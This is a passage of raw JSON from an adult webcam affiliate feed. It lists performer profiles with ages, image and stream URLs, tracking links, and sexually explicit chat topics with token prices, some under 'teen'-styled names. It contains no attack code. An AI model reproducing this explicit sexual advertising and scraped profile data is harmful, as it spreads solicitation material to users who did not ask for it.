ium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b3\\/395\\/062\\/49a93d36af1d794faf3165158a947ef3_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/395\\/062\\/xbig_lq\\/81477d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/395\\/062\\/xbig_lq\\/81477d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/395\\/062\\/xbig\\/81477d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Wendy-Deiby\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Wendy-Deiby\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Wendy-Deiby\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Wendy-Deiby?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Wendy-Deiby\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us78.bcvcdn.com\\/stream_Wendy-Deiby.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us78.bcvcdn.com\\/stream_Wendy-Deiby\",\"stream_feed_url\":\"https:\\/\\/ded350-edge-us75.bcvcdn.com\\/hls\\/stream_Wendy-Deiby\\/playlist.m3u8\",\"chat_topic\":\"Massive show with my parnert and deepthroat messy \",\"chat_topic_ru\":\"Massive show with my parnert and deepthroat messy \",\"flags\":[\"american\",\"spanish\"],\"online_time\":9088,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Wendy-Deiby\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":424,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"White-snow\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/White-snow\",\"display_name\":\"White-snow\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c2\\/319\\/140\\/35f030c74cb93b5fe9983acaba131d92_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c2\\/319\\/140\\/35f030c74cb93b5fe9983acaba131d92_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c2\\/319\\/140\\/35f030c74cb93b5fe9983acaba131d92_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c2\\/319\\/140\\/35f030c74cb93b5fe9983acaba131d92_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c2\\/319\\/140\\/xbig_lq\\/c0b40d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c2\\/319\\/140\\/xbig_lq\\/c0b40d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c2\\/319\\/140\\/xbig\\/c0b40d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/White-snow\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/White-snow\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/White-snow\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/White-snow?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/White-snow\",\"video_feed_url\":\"https:\\/\\/mobile-edge14.bcvcdn.com\\/stream_White-snow.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb14.bcvcdn.com\\/stream_White-snow\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_White-snow\\/playlist.m3u8\",\"chat_topic\":\"Welcome) Happy New Year everyone!) \",\"chat_topic_ru\":\"\\u0414\\u043e\\u0431\\u0440\\u043e \\u043f\\u043e\\u0436\\u0430\\u043b\\u043e\\u0432\\u0430\\u0442\\u044c) \\u0412\\u0441\\u0435\\u0445 \\u0441 \\u043d\\u0430\\u0441\\u0442\\u0443\\u043f\\u0438\\u0432\\u0448\\u0438\\u043c \\u043d\\u043e\\u0432\\u044b\\u043c \\u0433\\u043e\\u0434\\u043e\\u043c!) \",\"flags\":[\"american\",\"russian\"],\"online_time\":5337,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_White-snow\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":402,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"ChemicalSexZ\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/ChemicalSexZ\",\"display_name\":\"StrawberryGirl-\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b4\\/1f1\\/326\\/132eba6f075d5b8d1e1a9c259685221a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b4\\/1f1\\/326\\/132eba6f075d5b8d1e1a9c259685221a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b4\\/1f1\\/326\\/132eba6f075d5b8d1e1a9c259685221a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b4\\/1f1\\/326\\/132eba6f075d5b8d1e1a9c259685221a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b4\\/1f1\\/326\\/xbig_lq\\/c3aa79.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b4\\/1f1\\/326\\/xbig_lq\\/c3aa79.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b4\\/1f1\\/326\\/xbig\\/c3aa79.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/ChemicalSexZ\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/ChemicalSexZ\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/ChemicalSexZ\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/ChemicalSexZ?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/ChemicalSexZ\",\"video_feed_url\":\"https:\\/\\/mobile-edge38.bcvcdn.com\\/stream_ChemicalSexZ.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb38.bcvcdn.com\\/stream_ChemicalSexZ\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_ChemicalSexZ\\/playlist.m3u8\",\"chat_topic\":\"Here everything is on the menu) blowjob 300 tokens\",\"chat_topic_ru\":\" \\u0422\\u0443\\u0442 \\u0432\\u0441\\u0435 \\u043f\\u043e \\u043c\\u0435\\u043d\\u044e) \\u041f\\u041e\\u041f\\u0420\\u041e\\u0428\\u0410\\u0419\\u041a\\u0418-\\u0411\\u0410\\u041d\",\"flags\":[\"american\",\"russian\"],\"online_time\":868,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_ChemicalSexZ\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":358,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Kitteen\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Kitteen\",\"display_name\":\"Kityteen\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b7\\/0e5\\/39e\\/25619a22813fc40fc027379e1cbc0c98_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b7\\/0e5\\/39e\\/25619a22813fc40fc027379e1cbc0c98_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b7\\/0e5\\/39e\\/25619a22813fc40fc027379e1cbc0c98_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b7\\/0e5\\/39e\\/25619a22813fc40fc027379e1cbc0c98_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/0e5\\/39e\\/xbig_lq\\/909913.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/0e5\\/39e\\/xbig_lq\\/909913.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/0e5\\/39e\\/xbig\\/909913.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Kitteen\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Kitteen\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Kitteen\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Kitteen?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Kitteen\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us77.bcvcdn.com\\/stream_Kitteen.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us77.bcvcdn.com\\/stream_Kitteen\",\"stream_feed_url\":\"https:\\/\\/ded350-edge-us75.bcvcdn.com\\/hls\\/stream_Kitteen\\/playlist.m3u8\",\"chat_topic\":\"Hi everyone. I get excited by 254450100 tkThanks for your support \\u2661(\\u274cI DON\'T WATCH THE CAMERAS)Lovense \\u2661 44- random, FAVORITE vibration 111222333777\\u2665\\ufe0fUp to SQUIRT @remain  TOKENS ONLY IN GENERAL CHAT!!!\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a. Lovense 254450100 \\u0442\\u043a. \\u043f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u0438\\u0442\\u0435 \\u0432 \\u0442\\u043e\\u043f 100\\u2661( \\u274c\\u041a\\u0410\\u041c\\u0415\\u0420\\u042b \\u041d\\u0415 \\u0421\\u041c\\u041e\\u0422\\u0420\\u042e) Lovense \\u0440\\u0430\\u043d\\u0434\\u043e\\u043c \\u2661 44 \\u0442\\u043a,  \\u041b\\u042e\\u0411\\u0418\\u041c\\u0410\\u042f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f: 111222333777\\u2665\\ufe0f \\u0414\\u043e \\u0421\\u041a\\u0412\\u0418\\u0420\\u0418\\u041a\\u0410 @remain  \\u0422\\u041e\\u041a\\u0415\\u041d\\u042b \\u0422\\u041e\\u041b\\u042c\\u041a\\u041e \\u0412 \\u041e\\u0411\\u0429\\u0418\\u0419 \\u0427\\u0410\\u0422!!!\",\"flags\":[\"american\",\"russian\"],\"online_time\":894,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Kitteen\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":346,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"sosgirl1994\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/sosgirl1994\",\"display_name\":\"sosgirl1994\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/069\\/18a\\/059\\/xbig_lq\\/bcfdfd.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/069\\/18a\\/059\\/xbig_lq\\/bcfdfd.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/069\\/18a\\/059\\/xbig\\/bcfdfd.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/sosgirl1994\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/sosgirl1994\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/sosgirl1994\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/sosgirl1994?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/sosgirl1994\",\"video_feed_url\":\"https:\\/\\/mobile-edge19.bcvcdn.com\\/stream_sosgirl1994.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb19.bcvcdn.com\\/stream_sosgirl1994\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_sosgirl1994\\/playlist.m3u8\",\"chat_topic\":\"tip menu only for 1 girl \",\"chat_topic_ru\":\"\\u0435\\u0441\\u043b\\u0438 \\u043a\\u0438\\u0434\\u0430\\u0435\\u0442\\u0435 \\u0438\\u0437 \\u043c\\u0435\\u043d\\u044e, \\u043f\\u0438\\u0448\\u0438\\u0442\\u0435 \\u0437\\u0430 \\u043a\\u0430\\u043a\\u0443\\u044e \\u0434\\u0435\\u0432\\u043e\\u0447\\u043a\\u0443. \\u0446\\u0435\\u043d\\u0430 \\u0432 \\u043c\\u0435\\u043d\\u044e \\u0437\\u0430 \\u043e\\u0434\\u043d\\u043e\\u0433\\u043e \\u0447\\u0435\\u043b\\u043e\\u0432\\u0435\\u043a\\u0430\",\"flags\":[\"american\",\"russian\"],\"online_time\":6736,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_sosgirl1994\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":337,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"LinaEl23\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LinaEl23\",\"display_name\":\"LinaEl23\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e1\\/239\\/310\\/650571d6ece6e1cb3b39f497effa1044_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e1\\/239\\/310\\/650571d6ece6e1cb3b39f497effa1044_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e1\\/239\\/310\\/650571d6ece6e1cb3b39f497effa1044_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e1\\/239\\/310\\/650571d6ece6e1cb3b39f497effa1044_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/239\\/310\\/xbig_lq\\/1eb908.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/239\\/310\\/xbig_lq\\/1eb908.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/239\\/310\\/xbig\\/1eb908.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LinaEl23\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LinaEl23\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LinaEl23\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LinaEl23?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LinaEl23\",\"video_feed_url\":\"https:\\/\\/mobile-edge65.bcvcdn.com\\/stream_LinaEl23.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb65.bcvcdn.com\\/stream_LinaEl23\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_LinaEl23\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":215,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LinaEl23\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":300,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Swinger-Party\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Swinger-Party\",\"display_name\":\"Swinger-Party\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/049\\/26a\\/123\\/cc4b8d5b0f33d6048533aea55dd11f22_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/049\\/26a\\/123\\/cc4b8d5b0f33d6048533aea55dd11f22_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/049\\/26a\\/123\\/cc4b8d5b0f33d6048533aea55dd11f22_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/049\\/26a\\/123\\/cc4b8d5b0f33d6048533aea55dd11f22_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/049\\/26a\\/123\\/xbig_lq\\/1138f7.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/049\\/26a\\/123\\/xbig_lq\\/1138f7.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/049\\/26a\\/123\\/xbig\\/1138f7.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Swinger-Party\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Swinger-Party\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Swinger-Party\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Swinger-Party?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Swinger-Party\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us46.bcvcdn.com\\/stream_Swinger-Party.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us46.bcvcdn.com\\/stream_Swinger-Party\",\"stream_feed_url\":\"https:\\/\\/ded4362-edge-us18.bcvcdn.com\\/hls\\/stream_Swinger-Party\\/playlist.m3u8\",\"chat_topic\":\"ROUGH GAGGING AND DEEPTHROAT AFTER EVERY 66 TKN WILL GET HARDER AND NASTY ACTION NO MERCY ! \",\"chat_topic_ru\":\"\\u200b\\u200bREAL \\u200b\\u200bHARDCORE\\u200b\\u200bBIG \\u200b\\u200bTRIO \\u200b\\u200bNO \\u200b\\u200bLIMITS \\u200b\\u200bSEX\\u2b50\\u200b\\u200bBIG \\u200b\\u200bFUN \\u200b\\u200bEXTREME \\u200b\\u200bNO \\u200b\\u200bMERCY\\u2b50\\u200b\\u200bTIP \\u200b\\u200bMENU \\u200b\\u200bACTIVE \\u2b50\\u200b\\u200bNE\\u200b\",\"flags\":[\"american\",\"spanish\"],\"online_time\":6467,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Swinger-Party\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":298,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"twitter\"],\"is_new\":0},{\"username\":\"Veta-konfeta\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Veta-konfeta\",\"display_name\":\"With_Me\",\"display_age\":38,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/09e\\/278\\/218\\/7100c9740df5b0547e2df6f3cc9366ea_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/09e\\/278\\/218\\/7100c9740df5b0547e2df6f3cc9366ea_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/09e\\/278\\/218\\/7100c9740df5b0547e2df6f3cc9366ea_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/09e\\/278\\/218\\/7100c9740df5b0547e2df6f3cc9366ea_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/09e\\/278\\/218\\/xbig_lq\\/ab0d3e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/09e\\/278\\/218\\/xbig_lq\\/ab0d3e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/09e\\/278\\/218\\/xbig\\/ab0d3e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Veta-konfeta\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Veta-konfeta\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Veta-konfeta\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Veta-konfeta?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Veta-konfeta\",\"video_feed_url\":\"https:\\/\\/mobile-edge12.bcvcdn.com\\/stream_Veta-konfeta.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb12.bcvcdn.com\\/stream_Veta-konfeta\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_Veta-konfeta\\/playlist.m3u8\",\"chat_topic\":\"Lovens from 2!Domi from 21!Favorite vibration 10,21,51,101,orgasm 600)Random 39)The most exciting things happen in privates)Subscribe and put a\\u2764\\ufe0fNothing from menu in PM\'s! C2C only in PV!\",\"chat_topic_ru\":\"\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2! \\u0414\\u043e\\u043c\\u0438 \\u043e\\u0442 21!\\u041b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 10,21,51,101,\\u043e\\u0440\\u0433\\u0430\\u0437\\u043c 600)\\u0420\\u0430\\u043d\\u0434\\u043e\\u043c 39)\\u0421\\u0430\\u043c\\u043e\\u0435 \\u0438\\u043d\\u0442\\u0435\\u0440\\u0435\\u0441\\u043d\\u043e\\u0435 \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435)\\u041f\\u043e\\u0434\\u043f\\u0438\\u0441\\u044b\\u0432\\u0430\\u0439\\u0441\\u044f \\u0438 \\u0441\\u0442\\u0430\\u0432\\u044c\\u2764\\u0417\\u0430 \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u043b\\u0438\\u0447\\u043a\\u0443 \\u043d\\u0438\\u0447\\u0435\\u0433\\u043e \\u043d\\u0435 \\u0434\\u0435\\u043b\\u0430\\u044e!!!\\u0421\\u043c\\u043e\\u0442\\u0440\\u044e \\u043a\\u0430\\u043c\\u0435\\u0440\\u0443 \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435!\",\"flags\":[\"american\",\"russian\"],\"online_time\":7929,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Veta-konfeta\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":295,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"GoldenTeen20\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/GoldenTeen20\",\"display_name\":\"GoldenTeen20\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ba\\/377\\/24b\\/799e9102cadc46405c6ad1510db9d552_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ba\\/377\\/24b\\/799e9102cadc46405c6ad1510db9d552_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ba\\/377\\/24b\\/799e9102cadc46405c6ad1510db9d552_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ba\\/377\\/24b\\/799e9102cadc46405c6ad1510db9d552_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ba\\/377\\/24b\\/xbig_lq\\/cc3d83.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ba\\/377\\/24b\\/xbig_lq\\/cc3d83.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ba\\/377\\/24b\\/xbig\\/cc3d83.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/GoldenTeen20\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com